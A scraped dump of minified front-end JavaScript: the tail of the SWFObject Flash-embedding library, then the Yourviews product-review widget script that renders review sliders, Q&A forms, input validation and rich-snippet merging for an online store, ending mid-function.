{ if (ac) { ac(X) } } }, switchOffAutoHideShow: function () { m = false }, ua: M, getFlashPlayerVersion: function () { return { major: M.pv[0], minor: M.pv[1], release: M.pv[2]} }, hasFlashPlayerVersion: F, createSWF: function (Z, Y, X) { if (M.w3) { return u(Z, Y, X) } else { return undefined } }, showExpressInstall: function (Z, aa, X, Y) { if (M.w3 && A()) { P(Z, aa, X, Y) } }, removeSWF: function (X) { if (M.w3) { y(X) } }, createCSS: function (aa, Z, Y, X) { if (M.w3) { v(aa, Z, Y, X) } }, addDomLoadEvent: K, addLoadEvent: s, getQueryParamValue: function (aa) { var Z = j.location.search || j.location.hash; if (Z) { if (/\?/.test(Z)) { Z = Z.split("?")[1] } if (aa == null) { return L(Z) } var Y = Z.split("&"); for (var X = 0; X < Y.length; X++) { if (Y[X].substring(0, Y[X].indexOf("=")) == aa) { return L(Y[X].substring((Y[X].indexOf("=") + 1))) } } } return "" }, expressInstallCallback: function () { if (a) { var X = c(R); if (X && l) { X.parentNode.replaceChild(l, X); if (Q) { w(Q, true); if (M.ie && M.win) { l.style.display = "block" } } if (E) { E(B) } } a = false } } } } ();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://service.yourviews.com.br/script/155ecbc8-7387-4f00-93c9-b8bd2612a355/yvapi.js
body_size: 25898
content:
(function(n,t){"use strict";if(!n.isLoaded){n.isLoaded=!0;let i;n.localization={portuguese:{less:"menos",more:"mais",writeReview:"escrever avaliação",tryAgain:"tentar novamente",genericError:"Ocorreu um erro! Por favor, Tente novamente mais tarde",socialConnect:"Conecte-se com as redes sociais para utilizar sua foto",requiredField:"campo obrigatório",invalidEmail:"e-mail inválido"},english:{less:"less",more:"more",writeReview:"write review",tryAgain:"try again",genericError:"An error has occurred! Please try again later",socialConnect:"Connect with social media to use your photo",requiredField:"required field",invalidEmail:"invalid e-mail"}};n.Slider={slidesToShow:undefined,slidesToShift:1,showButtons:undefined,showPaging:undefined,infinite:undefined,breakpoint:undefined,breakpoints:undefined,container:undefined,view:undefined,wrapper:undefined,slides:undefined,index:0,posX1:0,posX2:0,startPos:0,endPos:0,limit:50,allowShift:!0,slideSize:0,slidesLength:0,slidesToLoad:0,prev:undefined,next:undefined,paging:undefined,build:function(n,t,i){if(n&&t){if(this.breakpoints=JSON.parse(JSON.stringify(n)),this.slidesToShow=n[0].slidesToShow,this.slidesToShift=n[0].slidesToShift||1,this.showButtons=n[0].showButtons,this.showPaging=n[0].showPaging,this.infinite=n[0].infinite,this.breakpoint=n[0].breakpoint,this.container=document.querySelector(t.container),this.view=document.querySelector(t.view),this.wrapper=document.querySelector(t.wrapper),this.slides=this.wrapper.querySelectorAll(t.slides),this.index=0,this.posX1=0,this.posX2=0,this.startPos=0,this.endPos=0,this.limit=50,this.allowShift=!0,this.slideSize=0,this.slidesLength=0,this.slidesToLoad=i||this.slidesLength,this.slideSize=Number(getComputedStyle(this.slides[0]).marginLeft.replace("px",""))+Number(getComputedStyle(this.slides[0]).marginRight.replace("px",""))+Number(getComputedStyle(this.slides[0]).width.replace("px","")),this.slidesLength=this.slides.length,this.wrapper.style.width=String(this.slideSize*this.slidesToLoad)+"px",!isNaN(this.slidesToLoad)&&this.slidesToLoad!=null&&this.slidesToLoad<this.slidesLength){for(var r=0;r<this.slidesLength;r++)r>=this.slidesToLoad&&this.slides[r].remove();this.slidesLength=this.slidesToLoad}this.wrapper.style.left="0px";this.view.style.width=this.slideSize*this.slidesToShow+"px";this.showButtons&&(this.prev="undefined",this.next="undefined",this.buildButtons());this.showPaging&&(this.paging="undefined",this.buildPaging());this.initDragEvents();this.handleBreakpoints();this.container.classList.add("loaded")}},handleBreakpoints:function(){var n,t;if(this.breakpoints.length>1)for(n=0;n<this.breakpoints.length;n++)this.breakpoints[n+1]!=undefined?window.innerWidth<=this.breakpoints[n].breakpoint&&window.innerWidth>this.breakpoints[n+1].breakpoint&&(t=JSON.parse(JSON.stringify(this.breakpoints[n])),this.resizeSlider(t)):window.innerWidth<=this.breakpoints[n].breakpoint&&window.innerWidth>0&&(t=JSON.parse(JSON.stringify(this.breakpoints[n])),this.resizeSlider(t));else this.breakpoints.push({slidesToShow:1,slidesToShift:1,showButtons:this.showButtons,showPaging:this.showPaging,infinite:this.infinite,breakpoint:500}),this.handleBreakpoints()},resizeSlider:function(n){var t,i;this.container.classList.remove("loaded");this.slidesToShow=n.slidesToShow;this.slidesToShift=n.slidesToShift||1;this.showButtons=n.showButtons;this.showPaging=n.showPaging;this.infinite=n.infinite;this.breakpoint=n.breakpoint;this.index=0;this.posX1=0;this.posX2=0;this.startPos=0;this.endPos=0;this.limit=50;this.allowShift=!0;this.slideSize=0;this.slideSize=Number(getComputedStyle(this.slides[0]).marginLeft.replace("px",""))+Number(getComputedStyle(this.slides[0]).marginRight.replace("px",""))+Number(getComputedStyle(this.slides[0]).width.replace("px",""));this.wrapper.style.width=String(this.slideSize*this.slidesToLoad)+"px";this.wrapper.style.left="0px";this.view.style.width=this.slideSize*this.slidesToShow+"px";this.showButtons&&(t=this.container.querySelectorAll(".control"),t.length&&t.forEach(function(n){n.remove()}),this.buildButtons());this.showPaging&&(i=this.container.querySelector(".paging"),i&&i.remove(),this.buildPaging());this.container.classList.add("loaded")},initKeysEvents:function(n){this.view.addEventListener("keydown",function(t){if(t.key==="Tab"){var i=t.target;n.forEach(function(n){n===i.name&&(t.preventDefault(),this.shiftSlide(1))})}})},initDragEvents:function(){var i=function(i){var r,u;this.view.classList.add("grabbing");this.startPos=this.wrapper.offsetLeft;i.type==="touchstart"?(r=i,this.posX1=r.touches[0].clientX):i.type==="mousedown"&&(u=i,this.posX1=u.clientX,document.addEventListener("mouseup",t),document.addEventListener("mousemove",n))},n=function(n){var t,i;n.type==="touchmove"?(t=n,this.posX2=this.posX1-t.touches[0].clientX,this.posX1=t.touches[0].clientX):n.type==="mousemove"&&(i=n,this.posX2=this.posX1-i.clientX,this.posX1=i.clientX);this.wrapper.style.left=this.wrapper.offsetLeft-this.posX2+"px"},t=function(){this.view.classList.remove("grabbing");this.endPos=this.wrapper.offsetLeft;this.endPos-this.startPos<-this.limit?this.shiftSlide(1,"drag"):this.endPos-this.startPos>this.limit?this.shiftSlide(-1,"drag"):this.wrapper.style.left=this.startPos+"px";document.removeEventListener("mouseup",t);document.removeEventListener("mousemove",n)};i=i.bind(this);n=n.bind(this);t=t.bind(this);this.view.addEventListener("mousedown",i);this.view.addEventListener("touchstart",i);this.view.addEventListener("touchmove",n);this.view.addEventListener("touchend",t);this.view.addEventListener("transitionend",function(){this.checkIndex()}.bind(this));window.addEventListener("resize",function(){this.handleBreakpoints()}.bind(this))},hideButton:function(){this.infinite||(this.index==0?this.prev&&this.prev.classList.add("hide"):this.prev&&this.prev.classList.contains("hide")&&this.prev.classList.remove("hide"),this.index==this.slidesLength-1-(this.slidesLength-1)%this.slidesToShift?this.next&&this.next.classList.add("hide"):this.next&&this.next.classList.contains("hide")&&this.next.classList.remove("hide"))},shiftLimit:function(){this.infinite?this.index<0?this.slidesLength%this.slidesToShift!=0?(this.wrapper.style.left=-((this.slidesLength-this.slidesLength%this.slidesToShift)*this.slideSize)+"px",this.index=this.slidesLength-this.slidesLength%this.slidesToShift):(this.wrapper.style.left=-((this.slidesLength-this.slidesToShift)*this.slideSize)+"px",this.index=this.slidesLength-this.slidesToShift):this.index>=this.slidesLength&&(this.wrapper.style.left="0px",this.index=0):this.index<0?(this.wrapper.style.left="0px",this.index=0):this.index>=this.slidesLength&&(this.slidesLength%this.slidesToShift!=0?(this.wrapper.style.left=-((this.slidesLength-this.slidesLength%this.slidesToShift)*this.slideSize)+"px",this.index=this.slidesLength-this.slidesLength%this.slidesToShift):(this.wrapper.style.left=-((this.slidesLength-this.slidesToShift)*this.slideSize)+"px",this.index=this.slidesLength-this.slidesToShift))},shiftSlide:function(n,t){this.wrapper.classList.add("shifting");this.allowShift&&(this.allowShift=!1,t||(this.startPos=this.wrapper.offsetLeft),n===1?(this.wrapper.style.left=this.startPos-this.slideSize*this.slidesToShift+"px",this.index+=this.slidesToShift):n==-1&&(this.wrapper.style.left=this.startPos+this.slideSize*this.slidesToShift+"px",this.index-=this.slidesToShift));this.shiftLimit()},checkIndex:function(){this.wrapper.classList.remove("shifting");this.showPaging&&this.updatePagingIndex(this.index);this.showButtons&&this.hideButton();var n=parseInt(this.wrapper.style.left);n%this.slideSize!=0&&this.jumpSlide(this.index);this.allowShift=!0},updatePagingIndex:function(n){this.paging&&this.paging.querySelectorAll(".index").forEach(function(t){var i=Number(t.classList.toString().replace(/\D/g,""));i===n?t.classList.contains("active")||t.classList.add("active"):t.classList.contains("active")&&t.classList.remove("active")})},jumpSlide:function(n){this.wrapper.classList.add("shifting");this.allowShift=!1;n<0&&this.infinite?n=this.slidesLength-1:n>=this.slidesLength&&this.infinite?n=0:n<0?n=0:n>=this.slidesLength&&(n=this.slidesLength-1);this.wrapper.style.left=-(n*this.slideSize)+"px";this.index=n},buildPaging:function(){var n,t;for(this.paging=document.createElement("div"),this.paging.classList.add("paging"),n=0;n<this.slidesLength;n++)n%this.slidesToShift==0&&(t=document.createElement("span"),t.classList.add("index"),t.classList.add(n),n==0&&t.classList.add("active"),t.addEventListener("click",function(n){this.jumpSlide(Number(n.currentTarget.classList.toString().replace(/\D/g,"")))}.bind(this)),this.paging.insertAdjacentElement("beforeend",t));this.container.insertAdjacentElement("beforeend",this.paging)},buildButtons:function(){this.prev=document.createElement("span");this.prev.setAttribute("id","prev");this.prev.classList.add("control","prev");this.infinite||this.prev.classList.add("hide");this.next=document.createElement("span");this.next.setAttribute("id","next");this.next.classList.add("control","next");this.view.insertAdjacentElement("beforebegin",this.prev);this.view.insertAdjacentElement("afterend",this.next);this.prev.addEventListener("click",function(){this.shiftSlide(-1)}.bind(this));this.next.addEventListener("click",function(){this.shiftSlide(1)}.bind(this))}};n.load={init:function(){if(n.debug=!1,n.storeKey="155ecbc8-7387-4f00-93c9-b8bd2612a355",n.endpoint={},n.endpoint.standard="https://service.yourviews.com.br",n.endpoint.customstyle=n.endpoint.standard+"/script/style?storeKey="+n.storeKey,n.endpoint.reviews=n.endpoint.standard+"/review/GetReview?storeKey="+n.storeKey,n.endpoint.form=n.endpoint.standard+"/reviewform/getreviewform?storeKey="+n.storeKey,n.commom.yvData(),typeof n=="undefined"){n.utils.safeLog("yv variable not found.");return}if(n.debug&&n.utils.qs["yv-debug"]!=="true"){n.utils.safeLog("debug mode but no debug tag found. YV will not load.");return}if(n.load.canStart())n.load.initScriptLoad();else var t=setInterval(function(){n.load.canStart()&&(n.utils.safeLog("late load"),n.load.initScriptLoad(),clearInterval(t))},200)},initScriptLoad:function(){typeof n.analyticsSupport!="undefined"&&n.analyticsSupport.init();typeof jQuery=="function"?(i=window.jQuery,n.load.start()):this.loadjQuery()},canStart:function(){return typeof n.vendorCustom.canStart!="undefined"?n.vendorCustom.canStart():typeof jQuery!="undefined"},loadjQuery:function(){var t=document.createElement("script");t.setAttribute("type","text/javascript");t.setAttribute("src",n.staticServiceAddr+"/static/commom/jquery.min.js");t.readyState?t.onreadystatechange=function(){(this.readyState==="complete"||this.readyState==="loaded")&&n.load.jQueryLoaded()}:t.onload=n.load.jQueryLoaded;(document.getElementsByTagName("head")[0]||document.documentElement).appendChild(t)},jQueryLoaded:function(){i=window.jQuery.noConflict(!0);n.load.start()},start:function(){typeof n.vendorCustom.preload!="undefined"&&n.vendorCustom.preload();n.libraries.loadComponents();n.vendorCustom.initialSetup();n.review.loadRichSnippets();typeof n.analyticsSupport!="undefined"&&typeof n.analyticsSupport.startABTest!="undefined"&&n.analyticsSupport.startABTest();typeof n.analytics!="undefined"&&n.analytics.start();typeof n.social!="undefined"&&n.social.loadSocialActions();typeof n.review!="undefined"&&(n.review.startQuickReviewProductPage(),n.review.startReviews(),n.review.startReviewForm(),n.review.loadReviewShelf(),n.review.loadReviewPhotoGrid());typeof n.qa!="undefined"&&n.qa.startQa();typeof n.quickReview!="undefined"&&n.quickReview.startQuickReview();typeof n.storeReviews!="undefined"&&(n.storeReviews.startTestimonial(),n.storeReviews.startStoreReview());typeof n.review!="undefined"&&typeof n.review.loadStoreLocationSummary!="undefined"&&n.review.loadStoreLocationSummary();n.utils.debugLog("yv.started")}};n.storeReviews={startTestimonial:function(){var t,r,u;if(i(".yv-testimonial").length){if(t=i(".yv-testimonial"),r=t.data("debug"),r&&r==!0&&n.utils.qs["yv-debug"]!="true"){n.utils.safeLog("Debugging mode for Testimonial but no yv-debug querystring. Testimonial will not load");return}u=t.data("qty")||9;i.jsonpx(n.uriBuilder.general("/storereview/testimonial","&qty="+u),function(i){t.html(i.html);n.commom.toggleViewMore();t.find(".yv-slide").length>0&&(n.Slider.build([{slidesToShow:3,slidesToShift:3,showButtons:!0,showPaging:!0,infinite:!0,breakpoint:9999},{slidesToShow:2,slidesToShift:2,showButtons:!0,showPaging:!0,infinite:!0,breakpoint:990},{slidesToShow:1,slidesToShift:1,showButtons:!0,showPaging:!0,infinite:!0,breakpoint:690}],{container:".yv-testimonial__container",view:".yv-testimonial__container__view",wrapper:".yv-testimonial__container__view__wrapper",slides:".yv-slide"},u),t.show())})}},startStoreReview:function(){var t,r;if(n.storeReviews.loadStampModal(),t=i(".yv-storereviews"),t&&t.length!=0){if(r=t.data("debug"),r&&r==!0&&n.utils.qs["yv-debug"]!="true"){n.utils.safeLog("Debugging mode for store reviews but no yv-debug querystring. Store reviews will not load");return}n.utils.toggleLoading(!1,".yv-store-review");i.jsonpx(n.uriBuilder.general("/storereview/reviews"),function(t){n.storeReviews.loadStoreReviewResult(t);n.utils.toggleLoading(!0,".yv-store-review")})}},loadStoreReviewResult:function(t){var r=i(".yv-storereviews");r.html(t.html);n.commom.loadPaging(n.storeReviews.loadStoreReviewResult,n.storeReviews.loadStoreReviewResult,".yv-store-review")},loadStoreReview:function(){var t=i(".yv-storereviews"),r;if(t&&t.length!=0){if(r=t.data("debug"),r&&r==!0&&n.utils.qs["yv-debug"]!="true"){n.utils.safeLog("Debugging mode for store reviews but no yv-debug querystring. Store reviews will not load");return}n.utils.toggleLoading(!1,".yv-store-review");i.jsonpx(n.uriBuilder.general("/storereview/reviews"),function(t){n.storeReviews.loadStoreReviewResult(t);n.utils.toggleLoading(!0,".yv-store-review")})}},loadStampModal:function(){var t="https://www.lojaconfiavel.com/trustedstore/modal/";i('[data-lcname],img[title="Loja Confiável"][src*="Footer.jpg"],img[title="Loja ConfiÃ¡vel"][src*="Footer.jpg"]').click(function(r){var u="",s=i(r.target),e,f,o,h;return s[0].hasAttribute("data-lcname")?u=i(s).attr("data-lcname"):(e=i(r.target).parent(),e&&(f=e.attr("href"),f&&(f.indexOf("?")>-1?u=f.split("utm_source=")[1]:(o=f.split("/"),u=o[o.length-1])))),u!=""?(i(".yv-trustedstore-modal").length||(h="<div class='yv-bootstrap'> <div class='yv-trustedstore-modal yv-modal  yv-fade' tabindex='-1' role='dialog' style='display: none;'><div class='yv-modal-dialog' role='document'><div class='yv-modal-content'> <div class='yv-modal-close'><span class='yv-modal-closetext'><img src='"+n.staticServiceAddr+"/static/images/close_btn_blue.png'><\/span><\/div> <div class='yv-modal-body'> <iframe src='"+t+u+"' style='border: 0; width: 100%; height: 100%'>Your browser doesn't support iFrames.<\/iframe>  <\/div><\/div><\/div><\/div><\/div>",i("body").append(h),i(".yv-modal-close,.yv-trustedstore-modal").click(function(){i(".yv-trustedstore-modal").modal("hide");i(".yv-modal-backdrop.yv-fade.yv-in").remove()})),i(".yv-trustedstore-modal").modal("show"),r.preventDefault(),!1):void 0})}};n.qa={startQa:function(){var t,r;(n.qa.loadAnswered(),n.qa.loadQaActions(),t=document.querySelector(n.vendorCustom.QaElement()),t&&n.commom.debugIsCorrect(t))&&(r="",n.utils.qs["yv-qa-template"]&&(r="&yv-qa-template="+n.utils.qs["yv-qa-template"]),i.jsonpx(n.uriBuilder.generalSecondary("/questionanswer","&productId="+n.productId+r),function(i){i.html&&(n.utils.toggleLoading(t),n.qa.loadQAData(i),n.qa.startQAAnchor())}))},loadAnswered:function(){if(i("#yv-show-form").length&&n.utils.qs.questionId){n.analyticsSupport.startReviewFormAnalytics();var t=n.utils.qs.questionId,r=n.utils.qs["yv-u"],u="&questionId="+t+"&yv-u="+r;i.jsonpx(n.uriBuilder.general("/questionanswer/getquestion",u),function(t){if(i("#yv-show-form").html(t.html),n.analyticsSupport.trackAnswer!="undefined"){var r='[{localaddr: "'+encodeURIComponent(window.location.href)+'"}]';n.analyticsSupport.trackAnswer("clickEmail",r)}i(".yv-qa-focuslogin").focus()})}},loadQAData:function(t){if(t&&t.html){const i=document.querySelector(n.vendorCustom.QaElement());i.replaceChildren("");i.insertAdjacentHTML("beforeend",t.html);n.utils.toggleLoading(i);n.analyticsSupport.startReviewFormAnalytics()}},loadLoginElement:function(t){const r=t.closest('[yv-role="form-box-qa"], [yv-role="form-box-reply"]'),u=r.querySelector('[yv-role="form-question"], [yv-role="form-answer"]'),f=r.querySelector('[yv-role="form-login"]');f||i.jsonpx(n.uriBuilder.general("/questionanswer/login"),function(n){u.insertAdjacentHTML("afterend",n.html)})},getAllQaInputs:function(n){let i=[],r=[],u=[],f=[],e=[],t=[];return i=document.querySelectorAll(n+' [yv-role="form-store"] [yv-role="form-input"]'),r=document.querySelectorAll(n+' [yv-role="form-product"] [yv-role="form-input"]'),u=document.querySelectorAll(n+' [yv-role="form-question"] [yv-role="form-input"]'),f=document.querySelectorAll(n+' [yv-role="form-answer"] [yv-role="form-input"]'),document.querySelectorAll(n+' [yv-role="form-login"]').forEach(function(n){n.classList.contains("hide")||(e=n.querySelectorAll('[yv-role="form-input"]'))}),i.length&&i.forEach(function(n){t.push(n)}),r.length&&r.forEach(function(n){t.push(n)}),e.length&&e.forEach(function(n){t.push(n)}),u.length&&u.forEach(function(n){t.push(n)}),f.length&&f.forEach(function(n){t.push(n)}),t},saveQuestion:function(t,r){var u,f,e;if(!t||!t.disabled){if(t.setAttribute("disabled",!0),!n.validation.validateForm(r)){t.removeAttribute("disabled");return}const o=n.qa.getAllQaInputs(r);t.removeAttribute("disabled");u=i(o).serialize()+n.commom.getProductDetails();n.categoryForm&&n.categoryForm.length>0&&(u+=i([].concat(n.categoryForm).reverse()).map(function(n,t){return"&formId="+encodeURIComponent(t)}).get().join(""));f=window.yv.productId||n.utils.qs.idproduto;n.utils.qs.questionId&&n.analyticsSupport.trackAnswer!="undefined"&&(n.analyticsSupport.trackAnswer("saveAnswer"),n.utils.safeLog("saveAnswer"));e=n.uriBuilder.general("/questionanswer/savequestion","&productId="+f+"&"+u);i.jsonpx(e,function(n){i('[yv-role="form-box-qa"]').html(n.html)}).fail(function(){i('[yv-role="form-box-qa"]').html('<div class="yv-title-box"><h3 class="yv-title-box__title">Falha no envio do formulário<\/h3><p class="yv-title-box__subtitle">'+n.localization.portuguese.genericError+"<\/p><\/div>")})}},hideAnswerButton:function(n){n.classList.contains("is-hide")||n.classList.toggle("is-hide")},saveAnswer:function(t,r){if(!t||!t.disabled){t.setAttribute("disabled",!0);const u=t.parentElement,f=u.parentElement.getAttribute("yv-data");if(!n.validation.validateForm(r)){t.removeAttribute("disabled");return}const e=n.qa.getAllQaInputs(r);t.removeAttribute("disabled");const o=i(e).serialize(),s=window.yv.productId||n.utils.qs.idproduto,h=n.uriBuilder.general("/questionanswer/saveanswer","&productId="+s+"&"+o+"&questionId="+f);i.jsonpx(h,function(t){t.html&&(u.replaceChildren(""),u.insertAdjacentHTML("beforeend",t.html),n.qa.hideAnswerButton(u.parentElement.querySelector('[yv-role="question"] [yv-role="button-reply"]')))}).fail(function(){u.replaceChildren("");u.insertAdjacentHTML("beforeend",'<div class="yv-title-box"><h3 class="yv-title-box__title">Falha no envio do formulário<\/h3><p class="yv-title-box__subtitle">'+n.localization.portuguese.genericError+"<\/p><\/div>");n.qa.hideAnswerButton(u.parentElement.querySelector('[yv-role="question"] [yv-role="button-reply"]'))})}},loadQaActions:function(){n.qaActionsLoaded||(n.commom.loadPaging(n.qa.loadQAData,n.qa.loadQAData,n.vendorCustom.QaElement()),document.addEventListener("click",function(t){const i=t.target.closest("[yv-action]");i&&t.detail===1&&(i&&i.getAttribute("yv-action")=="write-question"?n.qa.loadLoginElement(i):i&&i.getAttribute("yv-action")=="write-answer"?n.qa.loadLoginElement(i):i&&i.getAttribute("yv-action")=="send-question"?n.qa.saveQuestion(i,'[yv-role="form-box-qa"]'):i&&i.getAttribute("yv-action")=="send-answer"?n.qa.saveAnswer(i,'[yv-role="form-box-reply"]:not(.is-hide)'):i&&i.getAttribute("yv-action")=="send-similar-answer"&&n.qa.saveQuestionWhithoutSimiliar(i))}),n.qaActionsLoaded=!0)},saveQuestionWhithoutSimiliar:function(t){t.setAttribute("disabled",!0);const r=t.closest('[yv-role="form-box-qa"]'),u=r.querySelectorAll("input"),f=i(u).serialize()+n.commom.getProductDetails(),e=n.uriBuilder.general("/questionanswer/saveQuestionWithoutSimiliar","&productId="+window.yv.productId+"&"+f);n.utils.goTo(r);n.utils.toggleLoading(r);i.jsonpx(e,function(t){r.replaceChildren("");r.insertAdjacentHTML("beforeend",t.html);n.utils.toggleLoading(r)}).fail(function(){r.replaceChildren("");r.insertAdjacentHTML("beforeend",'<div class="yv-title-box"><h3 class="yv-title-box__title">Falha no envio do formulário<\/h3><p class="yv-title-box__subtitle">'+n.localization.portuguese.genericError+"<\/p><\/div>");n.utils.toggleLoading(r)})},startQAAnchor:function(){var t=i(".yv-qa-anchor");t.length&&i.jsonpx(n.uriBuilder.general("/questionanswer/QuestionAnchor","&idProductStore="+n.productId),function(i){t.html(i.html);t.click(function(){n.utils.goTo(".yv-qa");n.analyticsSupport.trackWriteReview("qa-more")})})}};n.quickReview={quickReviewSetResult:function(t,r){if(r){const n=t,i=document.querySelectorAll('.yv-review-quickreview[value="'+n+'"]');i.forEach(function(n){n.classList.contains("is-loaded")||(n.classList.toggle("is-loaded"),n.classList.toggle("willNotLoad"));n.replaceChildren("")});return}const u=t.productId,f=t.data,e=document.querySelectorAll('.yv-review-quickreview[value="'+u+'"]');e.forEach(function(t){t.classList.contains("is-loaded")||(t.classList.toggle("is-loaded"),t.addEventListener("mouseenter",function(){n.quickReview.searchRelevantReview(i(t))}));t.replaceChildren("");t.insertAdjacentHTML("beforeend",f)})},showQuickReview:function(t,i){t.forEach(function(t){t&&t.productId&&t.data&&n.quickReview.quickReviewSetResult(t)});i.forEach(t=>{t&&n.quickReview.quickReviewSetResult(t,!0)})},getProductShelf:function(t){const r=n.uriBuilder.general("/review/productShelf","&ids="+t.join(","));n.awaitEndpointShelfs=!0;n.shelfsToLoad=t;i.jsonpx(r,function(t){if(t.html){const i=JSON.parse(t.html);if(i.length===0){const t=n.shelfsToLoad;n.quickReview.showQuickReview([],t);n.awaitEndpointShelfs=!1;return}let r=n.shelfsToLoad;i&&n.quickReview.showQuickReview(i,[]);n.shelfsToLoad.forEach(n=>{i.forEach(t=>{n===t.productId&&(r=r.filter(t=>t!==n))})});n.quickReview.showQuickReview([],r);n.awaitEndpointShelfs=!1}})},searchExecuteQuickReview:function(){const t=n.vendorCustom.quickReviewGetIds();t&&t.length&&!n.awaitEndpointShelfs&&n.quickReview.getProductShelf(t);return},searchRelevantReview:function(t){var r=t.attr("value"),u=n.uriBuilder.general("/review/ReviewRelevant","&productStoreId="+r);t.attr("data-content")==undefined&&i.jsonpx(u,function(n){if(n.html){t.on("shown.bs.popover",function(){setTimeout(function(){t.popover("hide")},12e3)});t.popover({content:n.html,trigger:"hover",html:!0,title:"O que as pessoas acham",placement:"auto yv-bottom",container:"#yv-popover"}).popover("show");t.attr("data-content",n.html)}})},startQuickReview:function(){setInterval(n.quickReview.searchExecuteQuickReview,500);i("#yv-popover").length==0&&i("body").append('<div class="yv-bootstrap" id="yv-popover" style="position: absolute;"><\/div>')}};n.validation={setInvalidInput:function(t,i){const r=[];n.utils.goTo(t+' [yv-role="input-field"].has-error');const u=document.querySelectorAll(t+' [yv-role="input-field"].has-error');u.forEach(function(n){const t=n.querySelectorAll('[yv-role="form-input"]');t.forEach(function(n){r.includes(n.name)||r.push(n.name)})});const f=JSON.stringify(r);n.analyticsSupport.trackWriteReview(i,f)},setError:function(n,t,i){const r=n.closest('[yv-role="input-field"]'),u=r.querySelector('[yv-role="input-label"]'),f='<span class="'+u.className+'__error" yv-role="input-error">'+t+"<\/span>";r.classList.contains("has-error")||r.classList.toggle("has-error");u.querySelector('[yv-role="input-error"]')||u.insertAdjacentHTML("beforeend",f);n.addEventListener("change",function(n){const t=n.target;i(t)?(r.classList.contains("has-error")&&r.classList.toggle("has-error"),u.querySelector('[yv-role="input-error"]')&&u.querySelector('[yv-role="input-error"]').remove()):(r.classList.contains("has-error")||r.classList.toggle("has-error"),u.querySelector('[yv-role="input-error"]')||u.insertAdjacentHTML("beforeend",f))})},validateEmptyInput:function(n){let t=!0;return(n.type=="radio"||n.type=="checkbox")&&(document.querySelectorAll('[name="'+n.name+'"]:checked').length||(t=!1)),(n.type=="text"||n.type=="textarea"||n.type=="hidden")&&(n.value||(t=!1)),t},validateEmailInput:function(n){let t=!0;return/^[a-z0-9.]+@[a-z0-9]+\.[a-z]+(\.[a-z]+)?$/i.test(n.value)||(t=!1),t},isValidUser:function(n){const r=document.querySelectorAll(n);let u="",t="",i="";return r.forEach(function(r){r.classList.contains("hide")||(u=r.querySelector(n+' [yv-role="form-input"][name="yv-user-phone"]'),t=r.querySelector(n+' [yv-role="form-input"][name="user-name"]'),i=r.querySelector(n+' [yv-role="form-input"][name="user-email"]'),t||(t=r.querySelector(n+' [yv-role="form-input"][name="yv-exhibition-name"]')))}),t.value&&i.value?!0:!1},isValidLogin:function(t){let i=!0;const f=n.localization.portuguese.invalidEmail,e=n.localization.portuguese.requiredField;let r=[];const u=document.querySelectorAll(t);return u.length?(u.forEach(function(n){n.classList.contains("hide")||(r=n.querySelectorAll(t+' [yv-role="form-input"]'))}),r.forEach(function(t){t.type!="hidden"&&t.getAttribute("name")=="user-email"?n.validation.validateEmailInput(t)||(n.validation.setError(t,f,n.validation.validateEmailInput),i=!1):t.type!="hidden"&&(n.validation.validateEmptyInput(t)||(n.validation.setError(t,e,n.validation.validateEmptyInput),i=!1))}),i):i=!1},isValidForm:function(t){let i=!0;const r=document.querySelectorAll(t+' [yv-role="form-input"][required]'),u=n.localization.portuguese.requiredField;return r.forEach(function(t){t.type=="hidden"||n.validation.validateEmptyInput(t)||(n.validation.setError(t,u,n.validation.validateEmptyInput),i=!1)}),i},validateForm:function(t){let i=!0;const r=n.validation.isValidForm(t+' [yv-role="form-store"]'),u=n.validation.isValidForm(t+' [yv-role="form-product"]'),f=n.validation.isValidForm(t+' [yv-role="form-question"]'),e=n.validation.isValidForm(t+' [yv-role="form-answer"]'),s=n.validation.isValidLogin(t+' [yv-role="form-login"]'),o=n.validation.isValidUser(t+' [yv-role="form-login"]');return u&&f&&e&&o&&r&&s||(u?f?e?o?r||n.validation.setInvalidInput(t+' [yv-role="form-store"]',"errValidateUser"):n.validation.setInvalidInput(t+' [yv-role="form-login"]',"errValidateUser"):n.validation.setInvalidInput(t+' [yv-role="form-answer"]',"errRequiredFields"):n.validation.setInvalidInput(t+' [yv-role="form-question"]',"errRequiredFields"):n.validation.setInvalidInput(t+' [yv-role="form-product"]',"errRequiredFields"),i&&(i=!1)),i}};n.review={loadRichSnippets:function(){n.alreadInsertedRichSnippet||(n.alreadInsertedRichSnippet=!0,n.review.searchProductSnippet())},searchProductSnippet:function(){var t=0;if(n.startLoopRichSnippets=!0,n.review.waitSearchProductSnippet(null),n.startLoopRichSnippets){const i=setInterval(()=>{n.review.waitSearchProductSnippet(i),t++,t>20&&(n.utils.safeLog("Structured data not found"),n.review.requestRichSnippets(null,""),clearInterval(i))},100)}},waitSearchProductSnippet:function(t){var i=[];try{i=[...document.querySelectorAll('[type="application/ld+json"]')].filter(n=>JSON.parse(n.innerHTML)["@type"]==="Product")}catch(r){n.utils.safeLog("JSON-LD malformed");clearInterval(t);console.error(r)}if(i.length===1){n.review.requestRichSnippets(i.pop(),"json-ld");n.startLoopRichSnippets=!1;t&&clearInterval(t);return}if(i.length>1){n.utils.safeLog("More than one review snippets JSON-LD found");n.startLoopRichSnippets=!1;t&&clearInterval(t);return}if(i=[...document.querySelectorAll('[itemtype="http://schema.org/Product"]')],i.length===1){n.review.requestRichSnippets(...i,"microdata");n.startLoopRichSnippets=!1;t&&clearInterval(t);return}if(i.length>1){n.utils.safeLog("More than one review snippets microdata found");n.startLoopRichSnippets=!1;t&&clearInterval(t);return}},requestRichSnippets:function(t,i){var r,f,u,e;if(n.productId)r="idProductstore="+n.productId;else{n.utils.safeLog("Product ID not found!");return}if(f=".alert-stock",document.querySelectorAll(f).length&&(r=r+"&availability=false"),u=!0,i===""&&(u=!1),i==="json-ld")try{JSON.parse(t.innerHTML)}catch(o){n.utils.safeLog("JSON-LD malformed")}e=n.uriBuilder.generalSecondary("/review/richsnippetgeneric/").replace("callback=?","")+r;n.utils.safeLog("Trying to insert Review Snippets");console.time("[Yourviews] - Fetch");fetch(e,{method:"POST",headers:{"Content-Type":"application/json; charset=utf-8"},body:JSON.stringify({currentJson:""})}).then(n=>{if(console.timeEnd("[Yourviews] - Fetch"),!n.ok)throw Error(n.statusText);return n.json()}).then(r=>{if(u){if(i==="json-ld"){const i=JSON.parse((new DOMParser).parseFromString(r,"text/html").querySelector("script").innerHTML);if(i){const r=JSON.parse(t.innerHTML);r.aggregateRating=i.aggregateRating;r.review=i.review;t.innerHTML=JSON.stringify(r);t.setAttribute("yourviews-rich-snippet-added","true");n.utils.safeLog("Review Snippets JSON-LD Merged!")}}else 